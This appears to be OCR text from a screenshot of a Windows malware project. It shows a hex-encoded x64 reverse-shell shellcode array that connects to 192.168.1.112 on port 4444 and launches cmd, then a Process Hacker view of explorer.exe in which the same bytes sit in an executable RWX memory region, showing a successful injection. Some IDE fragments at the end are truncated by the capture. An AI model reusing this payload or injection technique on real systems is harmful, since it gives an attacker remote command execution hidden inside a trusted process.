 7 // your shellcode
8 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
9 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
10 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
11 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
12 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
13 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
14 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
15 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
16 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
17 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
18 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
19 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
20 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
21 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
22 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
23 "\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x70\x41\x54"
24 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
25 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
26 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
27 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
28 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
29 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
30 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
31 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
32 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
33 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
34 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
35 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
36 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
37 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
38 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5"
Output
explorer.exe (8568) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x1f0000 Private 64 kB RW Heap
0x200000 Private 2,048 kB RW PEB
0x400000 Mapped 804 kB R C:\W
0x4d0000 Private 512 kB RW Stack
0x550000 Mapped 32 kB R
0x560000 Mapped 16 kB R C:\W
0x570000 Mapped 4 kB RW
0x580000 Private 4 kB RW
0x590000 Mapped 4 kB R
0x5a0000 Private 1,024 kB RW Heap
0x6a0000 Private 392 kB RW
0x6a0000 Private: Commit 104 kB RW
0x6ba000 Private: Rese... 288 kB
0x710000 Private 4 kB RWX
0x710000 Private: Commit 4 kB RWX
0x720000 Private 512 kB RW Stack
0x7a0000 Private 64 kB RW Stack
0x7e0000 Mapped 8 kB RW
0x810000 Private 392 kB RW
0x880000 Mapped 2,048 kB R
0xa80000 Mapped 1,540 kB R
0xc10000
Close
PU
33
%)
explorer.exe (8568) (0x710000 - 0x711000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 11 5c c0 a8 01 70 41 54 .I..I....\...pAT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
Re-read Write Go to... 16 bytes per row Save... Close
Search Solutio
Solution 'mal
malware
Refere
Externa
Header
Resour
Source